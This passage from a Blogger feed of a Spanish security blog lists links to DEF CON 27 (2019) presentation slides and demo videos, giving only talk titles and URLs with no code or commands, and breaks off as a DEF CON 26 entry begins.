href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2519961365584536256"},"published":{"$t":"2018-08-14T10:35:00.000-03:00"},"updated":{"$t":"2018-08-14T10:35:11.271-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 26 (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 